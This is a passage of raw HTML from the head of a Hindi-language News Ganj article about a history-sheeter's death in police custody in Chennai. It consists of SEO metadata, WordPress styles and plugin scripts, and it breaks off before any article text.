

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/
body_size: 23477
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/history-sheeter-dies-in-police-five-policemen\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>History-sheeter Dies In Police, Five Policemen</title>
<meta name="description" content="चेन्नई: चेन्नई (Chennai) में रविवार को पुलिस हिरासत (Police custody) में 30 वर्षीय हिस्ट्रीशीटर (History-sheeter) की मौत के बाद एक इंस्पेक्टर और सब-इंस्पेक्टर"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="History-sheeter Dies In Police, Five Policemen" />
<meta property="og:description" content="चेन्नई: चेन्नई (Chennai) में रविवार को पुलिस हिरासत (Police custody) में 30 वर्षीय हिस्ट्रीशीटर (History-sheeter) की मौत के बाद एक इंस्पेक्टर और सब-इंस्पेक्टर" />
<meta property="og:url" content="https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="chennai" />
<meta property="article:tag" content="History Sheeter" />
<meta property="article:tag" content="police" />
<meta property="article:tag" content="police custody" />
<meta property="article:tag" content="police officers" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:updated_time" content="2022-06-13T16:49:34+05:30" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Police" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-13T16:48:47+05:30" />
<meta property="article:modified_time" content="2022-06-13T16:49:34+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="History-sheeter Dies In Police, Five Policemen" />
<meta name="twitter:description" content="चेन्नई: चेन्नई (Chennai) में रविवार को पुलिस हिरासत (Police custody) में 30 वर्षीय हिस्ट्रीशीटर (History-sheeter) की मौत के बाद एक इंस्पेक्टर और सब-इंस्पेक्टर" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg","width":"700","height":"400","caption":"Police","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/","name":"\u092a\u0941\u0932\u093f\u0938 \u0939\u093f\u0930\u093e\u0938\u0924 \u092e\u0947\u0902 \u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940\u0936\u0940\u091f\u0930 \u0915\u0940 \u092e\u094c\u0924, \u092a\u093e\u0902\u091a \u092a\u0941\u0932\u093f\u0938\u0915\u0930\u094d\u092e\u0940 \u092a\u0930 \u0917\u093f\u0930\u0940 \u0917\u093e\u091c"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/#webpage","url":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/","name":"History-sheeter Dies In Police, Five Policemen","datePublished":"2022-06-13T16:48:47+05:30","dateModified":"2022-06-13T16:49:34+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"History-sheeter Dies In Police, Five Policemen","keywords":"Police","datePublished":"2022-06-13T16:48:47+05:30","dateModified":"2022-06-13T16:49:34+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u091a\u0947\u0928\u094d\u0928\u0908: \u091a\u0947\u0928\u094d\u0928\u0908 (Chennai) \u092e\u0947\u0902 \u0930\u0935\u093f\u0935\u093e\u0930 \u0915\u094b \u092a\u0941\u0932\u093f\u0938 \u0939\u093f\u0930\u093e\u0938\u0924 (Police custody) \u092e\u0947\u0902 30 \u0935\u0930\u094d\u0937\u0940\u092f \u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940\u0936\u0940\u091f\u0930 (History-sheeter) \u0915\u0940 \u092e\u094c\u0924 \u0915\u0947 \u092c\u093e\u0926 \u090f\u0915 \u0907\u0902\u0938\u094d\u092a\u0947\u0915\u094d\u091f\u0930 \u0914\u0930 \u0938\u092c-\u0907\u0902\u0938\u094d\u092a\u0947\u0915\u094d\u091f\u0930","name":"History-sheeter Dies In Police, Five Policemen","@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "01ac84bfe1";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous 